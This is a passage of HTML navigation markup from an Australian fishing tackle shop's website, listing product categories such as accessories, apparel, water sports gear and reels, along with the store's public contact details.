                               aria-label="Game Fishing Tackle"
                            >
                                Game Fishing Tackle
                            </a>
                        </li>
                    </ul>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-tackle/"
        aria-label="All Line &amp; Tackle"
        >
       All Line &amp; Tackle
         </a>
 
  
 
</div>
            </li>
            <li class="accessories ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/" data-collapsible="navPages-58" aria-label="Accessories" aria-expanded="false"><i></i>
     Accessories
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-58" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/"
               aria-label="All Accessories"
            >
                All Accessories
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-gear-storage/"
                       aria-label="Storage Solutions"
                       data-collapsible="navPages-612"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Storage Solutions
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-612">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tackle-boxes-storage/"
                               aria-label="Tackle boxes &amp; Tackle Storage"
                            >
                                Tackle boxes &amp; Tackle Storage
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-bags/"
                               aria-label="Fishing Bags"
                            >
                                Fishing Bags
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-tools/"
                       aria-label="Fishing Tools"
                       data-collapsible="navPages-613"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Tools
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-613">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-pliers/"
                               aria-label="Fishing Pliers"
                            >
                                Fishing Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-knives/"
                               aria-label="Fishing Knives"
                            >
                                Fishing Knives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/lip-grippers/"
                               aria-label="Lip Grippers"
                            >
                                Lip Grippers
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/specialty-fishing-gear/"
                       aria-label="Specialty Fishing Gear"
                       data-collapsible="navPages-107"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Specialty Fishing Gear
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-107">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-accessory-kits/"
                               aria-label="Fishing Accessory Kits"
                            >
                                Fishing Accessory Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/head-torches-fishing-lights/"
                               aria-label="Head Torches &amp; Fishing Lights"
                            >
                                Head Torches &amp; Fishing Lights
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-attractants-scents/"
                               aria-label="Fishing attractants and scents"
                            >
                                Fishing attractants and scents
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bait-catching-gathering/"
                               aria-label="Bait Catching &amp; Gathering"
                            >
                                Bait Catching &amp; Gathering
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-books-dvds/"
                       aria-label="Fishing Books &amp; DVDs"
                       data-collapsible="navPages-212"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Books &amp; DVDs
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-212">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-dvds/"
                               aria-label="FISHING  DVD&#x27;S"
                            >
                                FISHING  DVD&#x27;S
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-books/"
                               aria-label="FISHING BOOKS"
                            >
                                FISHING BOOKS
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-maps-area-gps-books/"
                               aria-label="Fishing Maps, Area &amp; GPS Books"
                            >
                                Fishing Maps, Area &amp; GPS Books
                            </a>
                        </li>
                    </ul>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/"
        aria-label="All Accessories"
        >
       All Accessories
         </a>
 
  
 
</div>
            </li>
            <li class="apparel ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/fishing-apparel/" data-collapsible="navPages-606" aria-label="Apparel" aria-expanded="false"><i></i>
     Apparel
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-606" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-apparel/"
               aria-label="All Apparel"
            >
                All Apparel
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/polarised-sunglasses/"
                       aria-label="Polarised Sunglasses"
                       data-collapsible="navPages-270"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Polarised Sunglasses
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-270">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mako-sunglasses/"
                               aria-label="Mako Sunglasses"
                            >
                                Mako Sunglasses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tonic-polarised-sunglasses/"
                               aria-label="Tonic Polarised Sunglasses"
                            >
                                Tonic Polarised Sunglasses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spotters-sunglasses/"
                               aria-label="Spotters Sunglasses"
                            >
                                Spotters Sunglasses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/ugly-fish-sunglasses/"
                               aria-label="Ugly Fish Sunglasses"
                            >
                                Ugly Fish Sunglasses
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-clothing-apparel/"
                       aria-label="Fishing Clothing &amp; Apparel"
                       data-collapsible="navPages-239"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Clothing &amp; Apparel
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-239">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-shirts/"
                               aria-label="Shirts &amp; Pants"
                            >
                                Shirts &amp; Pants
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/footwear/"
                               aria-label="Footwear"
                            >
                                Footwear
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/headwear/"
                               aria-label="Headwear"
                            >
                                Headwear
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-gloves/"
                               aria-label="Fishing Gloves"
                            >
                                Fishing Gloves
                            </a>
                        </li>
                    </ul>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-apparel/"
        aria-label="All Apparel"
        >
       All Apparel
         </a>
 
  
 
</div>
            </li>
            <li class="water_sports_outdoors active">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close  activePage"
    href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/" data-collapsible="navPages-607" aria-label="Water Sports &amp; Outdoors" aria-expanded="false"><i></i>
     Water Sports &amp; Outdoors
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-607" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/"
               aria-label="All Water Sports &amp; Outdoors"
            >
                All Water Sports &amp; Outdoors
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu activePage"
                       href="https://www.fishingtackleshop.com.au/boating-kayaks/"
                       aria-label="Boating &amp; Kayaks"
                       data-collapsible="navPages-502"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Boating &amp; Kayaks
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-502">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/electric-boat-motors/"
                               aria-label="Electric Boat Motors"
                            >
                                Electric Boat Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/marine-accessories/"
                               aria-label="Marine Accessories"
                            >
                                Marine Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage"
                               href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/"
                               aria-label="Life Jackets And PFD"
                            >
                                Life Jackets And PFD
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/kayaks-accessories/"
                               aria-label="Kayaks - Accessories"
                            >
                                Kayaks - Accessories
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/beach-pool-gear/"
                       aria-label="Beach and Pool"
                       data-collapsible="navPages-614"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Beach and Pool
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-614">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/aqua-shoes-and-reef-shoes/"
                               aria-label="Aqua Shoes And Reef Shoes"
                            >
                                Aqua Shoes And Reef Shoes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surf-mats/"
                               aria-label="Surf Mats"
                            >
                                Surf Mats
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/soft-surfboards/"
                               aria-label="Soft Surfboards &amp; Accessories"
                            >
                                Soft Surfboards &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rash-vests-water-sports-suits/"
                               aria-label="Rash Vests &amp; Tops"
                            >
                                Rash Vests &amp; Tops
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sun-cream-and-sun-protection/"
                               aria-label="Sun Cream And Sun Protection"
                            >
                                Sun Cream And Sun Protection
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/watersport-pants-board-shorts/"
                               aria-label="Watersport Pants and Board Shorts"
                            >
                                Watersport Pants and Board Shorts
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/snorkelling-spearfishing/"
                       aria-label="Snorkelling &amp; Spearfishing"
                       data-collapsible="navPages-33"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Snorkelling &amp; Spearfishing
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-33">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/snorkeling-package-kits/"
                               aria-label="Snorkeling Complete Package Kits"
                            >
                                Snorkeling Complete Package Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mask-and-snorkels/"
                               aria-label="Mask And Snorkels"
                            >
                                Mask And Snorkels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/flippers-fins/"
                               aria-label="Flippers &amp; Fins"
                            >
                                Flippers &amp; Fins
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/diving-dive-knives/"
                               aria-label="Diving - Dive Knives"
                            >
                                Diving - Dive Knives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/dive-boots/"
                               aria-label="Dive Boots"
                            >
                                Dive Boots
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/dive-gloves/"
                               aria-label="Dive Gloves"
                            >
                                Dive Gloves
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/hand-spears/"
                               aria-label="Hand Spears"
                            >
                                Hand Spears
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spearguns/"
                               aria-label="Spear Guns"
                            >
                                Spear Guns
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/water-sports-items/"
                               aria-label="Other Water Sports Items"
                            >
                                Other Water Sports Items
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/camping-outdoor/"
                       aria-label="Camping"
                       data-collapsible="navPages-428"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Camping
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-428">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/camp-kitchen-items/"
                               aria-label="Camp Kitchen Items"
                            >
                                Camp Kitchen Items
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/camping-accessories-essentials/"
                               aria-label="Camping Accessories &amp; Essentials"
                            >
                                Camping Accessories &amp; Essentials
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/toilets-showers/"
                               aria-label="Toilets, Showers &amp; Associated Items"
                            >
                                Toilets, Showers &amp; Associated Items
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sleeping-bags-mattresses/"
                               aria-label="Sleeping Bags, Mattresses &amp; Associated"
                            >
                                Sleeping Bags, Mattresses &amp; Associated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sling-shot-accessories/"
                               aria-label="Sling Shot Accessories"
                            >
                                Sling Shot Accessories
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/miscellaneous-outdoors/"
                       aria-label="Miscellaneous"
                    >
                        Miscellaneous
                    </a>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/"
        aria-label="All Water Sports &amp; Outdoors"
        >
       All Water Sports &amp; Outdoors
         </a>
 
  
 
</div>
            </li>
            <li class="sale ">
              <div class="navpages-arrow">
<a class="navPages-action"
   href="https://www.fishingtackleshop.com.au/specials-clearance/"
   aria-label="SALE"
>
<i></i>
    SALE
</a>
</div>
            </li>
            <li class="info_help ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/pages/contact-us-site-info.html" data-collapsible="navPages-" aria-label="Info &amp; Help" aria-expanded="false"><i></i>
     Info &amp; Help
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/pages/contact-us-site-info.html"
               aria-label="All Info &amp; Help"
            >
                All Info &amp; Help
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/postage-costs.html"
                       aria-label="Postage Costs"
                    >
                        Postage Costs
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/why-shop-here.html"
                       aria-label="Why Shop Here?"
                    >
                        Why Shop Here?
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/contact-us.html"
                       aria-label="Contact Us"
                    >
                        Contact Us
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/easy-returns/"
                       aria-label="Easy Returns"
                    >
                        Easy Returns
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/price-match-enquiry/"
                       aria-label="Price Match Enquiry"
                    >
                        Price Match Enquiry
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/how-to-shop-here.html"
                       aria-label="How To Shop Here"
                    >
                        How To Shop Here
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/faq.html"
                       aria-label="FAQ"
                    >
                        FAQ
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/about-us.html"
                       aria-label="About Us"
                    >
                        About Us
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/reviews-testimonials/"
                       aria-label="Reviews-Testimonials"
                    >
                        Reviews-Testimonials
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/info-help/terms-policy.html"
                       aria-label="Terms &amp; Policy"
                    >
                        Terms &amp; Policy
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/zip/"
                       aria-label="Buy Now, Pay Later Zip"
                    >
                        Buy Now, Pay Later Zip
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/blog/"
                       aria-label="Product Articles"
                    >
                        Product Articles
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://blog.fishingtackleshop.com.au"
                       aria-label="Fishing Blog"
                    >
                        Fishing Blog
                    </a>
            </li>
        
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/pages/RSS.html"
                       aria-label="RSS"
                    >
                        RSS
                    </a>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/pages/contact-us-site-info.html"
        aria-label="All Info &amp; Help"
        >
       All Info &amp; Help
         </a>
 
  
 
</div>
            </li>
          
            <li class="home ">
              <div class="navpages-arrow">
<a class="navPages-action"
   href="https://www.fishingtackleshop.com.au"
   aria-label="Home"
>
<i></i>
    Home
</a>
</div>
            </li>
          

        </ul>
      </div>
      <div class="mobile-menu-item">
        <h4 class="mobile-menu-title">My Account</h4>
        <nav class="navUser">
  
          <ul class="navUser-section navUser-section--alt">
                  <li class="navUser-item">
                      <a class="navUser-action" href="/giftcertificates.php">
                        <i class="icon-gift"></i><span>Gift Certificates</span>
                      </a>
                  </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/wishlist.php">
                      <i class="icon-heart"></i><span>Wish Lists</span>
                    </a>
                </li>
                <li class="navUser-item">
                  <a class="navUser-action" href="/login.php">
                    <i class="icon-lock"></i><span>Sign in</span>
                  </a>
                </li>
                <li class="navUser-item">
                  <a class="navUser-action" href="/login.php?action&#x3D;create_account">
                    <i class="icon-inside"></i><span>Create an Account</span>
                  </a>
                </li>
              <!-- <li class="navUser-item">
                  <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>
                    <i class="icon-shuffle"></i>Compare (<span class="countPill countPill--positive countPill--alt"></span>)
                  </a>
              </li> -->
          </ul>
        </nav>
      </div>
      <div class="mobile-menu-item">
        <h4 class="mobile-menu-title">Contact Us</h4>
        <div class="store-info-block">
  
          <p class="call-box">
              <i class="icon-call-hold"></i><span><a href="tel:(02) 4296 9222" class="clearfix">
                (02) 4296 9222 </a>
                or (for international callers outside of Australia use
                  <a href="tel:+61242969222"> (+61 2 42 969 222)</a>
              </span>
          </p>
  
          <p class="mailbox">
            <a href="mailto:online@fishingtackleshop.com.au" target="_top" class="clearfix">
              <i class=" icon-email"></i><span>online@fishingtackleshop.com.au</span>
            </a>
          </p>
  
            <p class="address-box clearfix" style="padding-bottom:80px;"><i class="icon-location-2"></i><span>Ocean Storm® Fishing Tackle<br>
              3/144 Shellharbour Road<br>
              Warilla NSW Australia 2528<br></span></p>
        </div>
      </div>
    </div>
  </div>
  <div class="menu-open-overlay"></div>
  
</div>

<header class="header header-outdoors" role="banner">  
    <div class="header-inner">
        <div class="container">                 
            <div class="Headerbox left-box">                    
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>           
                    <div class="header-logo">
                        <a href="https://www.fishingtackleshop.com.au/" class="header-logo__link store_image" data-header-logo-link>
        <img class="header-logo-image-unknown-size"
             src="https://cdn11.bigcommerce.com/s-55834/images/stencil/original/fishing-tackle-shop_1699863152__57889.original.png"
             alt="Fishing Tackle Shop"
             title="Fishing Tackle Shop"
             width="350"
             height="86"
        >
</a>
                    </div>  
                <div class="navPages-container" id="menu"  data-menu >
                    <nav class="navPages">   
    <ul class="navPages-list">        
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close "
   href="https://www.fishingtackleshop.com.au/fishing-reels/" data-collapsible="navPages-110" aria-label="Reels" aria-expanded="false">
    Reels
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-110" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-reels/"
               aria-label="All Reels"
            >
                All Reels
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/spinning-reels/"
                       aria-label="Spinning Reels"
                       data-collapsible="navPages-125"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Spinning Reels
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-125">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/small-spinning-reels/"
                               aria-label="Small Spinning Reels"
                            >
                                Small Spinning Reels
                            </a>
                        </li>
